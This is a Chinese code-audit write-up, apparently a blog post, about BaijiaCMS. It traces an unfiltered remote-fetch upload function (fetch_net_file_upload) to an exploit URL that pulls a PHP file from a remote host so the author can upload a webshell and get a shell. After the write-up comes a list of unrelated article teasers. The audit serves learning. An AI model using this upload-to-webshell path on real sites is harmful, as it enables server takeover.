

疑点一

文件上传,这里Seay并未扫到什么,所以我们手动来进行寻找,对于文件上传,最先想到的就是上传二字,对应英文为upload,所以直接Vscode全局搜索upload()

文件路由为

文件路由为includes\baijiacms\common.inc.php,具体代码如下

function file_upload($file, $type = 'image') {if(empty($file)) {return error(-1, '没有上传内容');}$limit=5000;$extention = pathinfo($file['name'], PATHINFO_EXTENSION);$extention=strtolower($extention);if(empty($type)||$type=='image'){$extentions=array('gif', 'jpg', 'jpeg', 'png');}if($type=='music'){$extentions=array('mp3','wma','wav','amr','mp4');}if($type=='other'){$extentions=array('gif', 'jpg', 'jpeg', 'png','mp3','wma','wav','amr','mp4','doc');}......

}

这里可以看到这个是进行了很多检测的,对文件类型进行了检测,且要求了后缀,所以这个函数应该是文件上传不了了,但还好它不止一个有关upload的函数,我们往下看到这样一个函数



function fetch_net_file_upload($url) {$url = trim($url);$extention = pathinfo($url,PATHINFO_EXTENSION );$path = '/attachment/';$extpath="{$extention}/" . date('Y/m/');mkdirs(WEB_ROOT . $path . $extpath);do {$filename = random(15) . ".{$extention}";} while(is_file(SYSTEM_WEBROOT . $path . $extpath. $filename));$file_tmp_name = SYSTEM_WEBROOT . $path . $extpath. $filename;$file_relative_path = $extpath. $filename;if (file_put_contents($file_tmp_name, file_get_contents($url)) == false) {$result['message'] = '提取失败.';return $result;}$file_full_path = WEB_ROOT .$path . $extpath. $filename;return file_save($file_tmp_name,$filename,$extention,$file_full_path,$file_relative_path);

}





可以发现这个只对文件进行了pathinfo函数处理,取出其后缀名,然后拼接路径及随机数字来组成文件名,那么我们如果通过这个函数进行文件上传,按理说就可以上传php文件实现getshell,接下来看看哪个文件利用了此函数

文件路由system\public\class\web\file.php,具体代码

if ($do == 'fetch') {$url = trim($_GPC['url']);

$file=fetch_net_file_upload($url);if (is_error($file)) {$result['message'] = $file['message'];die(json_encode($result));}}



接下来我们只需要满足do=fetch,然后url中包含我们的文件,便可实现文件上传,我这里远程文件内容如下



接下来进行利用尝试。访问路由如下

http://127.0.0.1:8080/baijiacms-master/index.php?mod=web&do=file&m=public&op=fetch&url=http://xxx.xxx.xxx.xxx/qwq.php

访问给出的文件路径

可以发现此时已经实现了文件上传,如果传一句话木马即可Getshell。

后言

本次CMS审计是小白的第一次大幅度利用手动搜索危险函数来寻找漏洞,共计耗时半周,对本小白来说已颇为吃力,其中颇多审计失败的点,虽审计失败,但仍感觉对代码能力有了进一步了解,也算有所收获。最后,如果文章中有错误,还望各位大师傅多多指正。

相关文章:

代码审计之旅之百家CMS

前言 之前审计的CMS大多是利用工具,即Seay昆仑镜联动扫描出漏洞点,而后进行审计。感觉自己的能力仍与零无异,因此本次审计CMS绝大多数使用手动探测,即通过搜索危险函数的方式进行漏洞寻找,以此来提升审计能力…...

ONLYOFFICE中利用chatGPT帮助我们策划一场生日派对

近日,人工智能chatGPT聊天机器人爆火,在去年年底发布后,仅仅两个月就吸引了全球近一亿的用户,成为史上最快的应用消费程序,chatGPT拥有强大的学习和交互能力 可以被学生,教师,上班族各种职业运…...

)

Java面试题-线程(一)

在典型的 Java 面试中, 面试官会从线程的基本概念问起, 如:为什么你需要使用线程,如何创建线程,用什么方式创建线程比较好(比如:继承 thread 类还是调用 Runnable 接口),…...

一篇普通的bug日志——bug的尽头是next吗?

文章目录[bug 1] TypeError: method object is not subscriptable[bug 2] TypeError: unsupported format string passed to numpy.ndarray.__format__[bug 3] ValueError:Hint: Expected dtype() paddle::experimental::CppTypeToDataType<T>::Type()[bug 4] CondaSSLE…...

Vue 3 第八章:Watch侦听器

文章目录Watch侦听器1. 基础概念1.1. Watch的基本用法例子1:监听单个ref的值,直接监听例子2:监听多个ref的值,采用数组形式例子3:深度监听例子4:监听reactive响应式对象单一属性,采用回调函数的…...



GlassFish的安装与使用

一、产品下载与安装glassfish下载地址:https://download.oracle.com/glassfish/5.0.1/release/index.html下载后解压即完成安装,主要目录说明:bin目录:为asadmin命令所在目录。glassfish为主目录:glassfish\bin目录为命…...



【java】Java 重写(Override)与重载(Overload)

文章目录重写(Override)方法的重写规则Super 关键字的使用重载(Overload)重载规则实例重写与重载之间的区别总结重写(Override) 重写是子类对父类的允许访问的方法的实现过程进行重新编写, 返回值和形参都不能改变。即外壳不变,核心重写! 重写的好处在于…...

OpenCV-PyQT项目实战(12)项目案例08:多线程视频播放

欢迎关注『OpenCV-PyQT项目实战 Youcans』系列,持续更新中 OpenCV-PyQT项目实战(1)安装与环境配置 OpenCV-PyQT项目实战(2)QtDesigner 和 PyUIC 快速入门 OpenCV-PyQT项目实战(3)信号与槽机制 …...



面向对象设计模式:结构型模式之装饰器模式

文章目录一、引入二、装饰器模式2.1 Intent 意图2.2 Applicability 适用性2.3 类图2.4 优缺点2.5 应用实例:Java IO 类2.6 应用实例:咖啡馆订购系统一、引入 咖啡馆订购系统 Initial 初始 4 种咖啡 House blend (混合咖啡)Dark Roast (深度烘培)Decaf (…...

Unity iOS 无服务器做一个排行榜 GameCenter

排行榜需求解决方案一(嗯目前只有一)UnityEngine.SocialPlatformsiOS GameCenterAppStoreConnect配置Unity 调用(如果使用GameCenter系统的面板,看到这里就可以了)坑(需要获取数据做自定义面板的看这里)iOS代码Unity 代码吐槽需求 需求:接入…...

现在招个会自动化测试的人是真难呀~你会个锤子的自动化测试

现在招个会自动化测试的人是真难呀~ 前一段时间公司计划要招2个自动化测试到岗,同事面试了十几个来应聘的人,发现一个很奇怪的现象,在面试的时候,如果问的是框架API、脚本编写这些问题,基本上所有人都能对答如流&…...

OracleDatabase——数据库表空间dmp导出与导入

由于公司的程序一直部署在客户现场内网,内网调试难度高,一般是有备份还原数据库的需求,这里简记备份(导出)数据库dmp文件与恢复(导入)的步骤。 一、导出dmp文件 exp与expdp命令异同 相同点&a…...



20张图带你彻底了解ReentrantLock加锁解锁的原理

哈喽大家好,我是阿Q。 最近是上班忙项目,下班带娃,忙的不可开交,连摸鱼的时间都没有了。今天趁假期用图解的方式从源码角度给大家说一下ReentrantLock加锁解锁的全过程。系好安全带,发车了。 简单使用 在聊它的源码…...

Dockerfile构建Springboot镜像

Dockerfile构建Springboot镜像 文章目录 Dockerfile构建Springboot镜像 简介实例演示 前期准备 Docker环境Springboot项目Dockerfile文件 Windows 要求构建镜像启动测试 Linux 要求构建镜像启动测试 简介 容器技术大流行的时代,也是docker大流行的时代。 此文…...



从深分页查询到覆盖索引

最近看到一道面试题,如何优化深分页查询 最简单的例子是 select * from web_bill_main limit 30000,10;分页达到30000行,需要把前面29999行都过滤掉,才能找到这10条数据 所以整体时间花了80ms(工具显示时间) 我当时的第一反应是࿰…...



Go语言学习的第三天--下部分(Gin框架的基础了解)

每天都会分享Go的知识,喜欢的朋友关注一下。每天的学习分成两部分基础(必要的,基础不牢地动山摇),另一部分是Go的一些框架知识(会不定时发布,因为小Wei也是一名搬砖人)。但是可以保证…...



JDK的动态代理(powernode 文档)(内含源代码)

JDK的动态代理(powernode 文档)(内含源代码) 源代码下载链接地址:https://download.csdn.net/download/weixin_46411355/87546086 一、动态代理 目录JDK的动态代理(powernode 文档)࿰…...

第1章 多线程基础

第1章 多线程基础 1.1.2 线程与进程的关系 进程可以看成是线程的容器,而线程又可以看成是进程中的执行路径。 1.2 多线程启动 线程有两种启动方式:实现Runnable接口;继承Thread类并重写run()方法。 执行进程中的任务时才会产生线程&a…...

Linux基本指令(一)

文章目录文件操作文档操作系统管理网络通信备份压缩Ctrl Alt T 打开终端 文件操作 1.复制文件 cp afile bfile (将名为afile的文件复制到名为bfile的文件夹中,如果bfile文件不存在,系统将会创建此文件,如果bfile文件已经存在&a…...

el-dialog子组件在mounted周期内获取不到dom?

el-dialog子组件在mounted周期内获取不到dom?一、问题描述二、分析原因三、猜测正常父子组件在mounted生命周期内可以获得dom 父created—子created—子mounted—父mounted----子updated—父updated 一、问题描述 ** el-dialog控制显示隐藏是css控制的display&…...

Golang 面试经典题:map 的 key 可以是什么类型?哪些不可以?

Golang 面试经典题:map 的 key 可以是什么类型?哪些不可以? 在 Golang 的面试中,map 类型的使用是一个常见的考点,其中对 key 类型的合法性 是一道常被提及的基础却很容易被忽视的问题。本文将带你深入理解 Golang 中…...

服务器硬防的应用场景都有哪些?

服务器硬防是指一种通过硬件设备层面的安全措施来防御服务器系统受到网络攻击的方式,避免服务器受到各种恶意攻击和网络威胁,那么,服务器硬防通常都会应用在哪些场景当中呢? 硬防服务器中一般会配备入侵检测系统和预防系统&#x…...

【Zephyr 系列 10】实战项目:打造一个蓝牙传感器终端 + 网关系统(完整架构与全栈实现)

🧠关键词:Zephyr、BLE、终端、网关、广播、连接、传感器、数据采集、低功耗、系统集成 📌目标读者:希望基于 Zephyr 构建 BLE 系统架构、实现终端与网关协作、具备产品交付能力的开发者 📊篇幅字数:约 5200 字 ✨ 项目总览 在物联网实际项目中,**“终端 + 网关”**是…...

LLMs 系列实操科普(1)

写在前面: 本期内容我们继续 Andrej Karpathy 的《How I use LLMs》讲座内容,原视频时长 ~130 分钟,以实操演示主流的一些 LLMs 的使用,由于涉及到实操,实际上并不适合以文字整理,但还是决定尽量整理一份笔…...

)

C++课设:简易日历程序(支持传统节假日 + 二十四节气 + 个人纪念日管理)

名人说:路漫漫其修远兮,吾将上下而求索。—— 屈原《离骚》 创作者:Code_流苏(CSDN)(一个喜欢古诗词和编程的Coder😊) 专栏介绍:《编程项目实战》 目录 一、为什么要开发一个日历程序?1. 深入理解时间算法2. 练习面向对象设计3. 学习数据结构应用二、核心算法深度解析…...



nnUNet V2修改网络——暴力替换网络为UNet++

更换前,要用nnUNet V2跑通所用数据集,证明nnUNet V2、数据集、运行环境等没有问题 阅读nnU-Net V2 的 U-Net结构,初步了解要修改的网络,知己知彼,修改起来才能游刃有余。 U-Net存在两个局限,一是网络的最佳深度因应用场景而异,这取决于任务的难度和可用于训练的标注数…...

